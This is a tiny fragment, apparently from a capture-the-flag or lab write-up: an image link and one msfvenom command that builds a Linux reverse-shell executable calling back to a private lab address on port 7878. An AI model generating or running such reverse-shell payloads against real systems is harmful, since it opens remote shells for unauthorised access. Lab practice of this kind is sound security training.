 msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.16.35 LPORT=7878 -f elf > shell1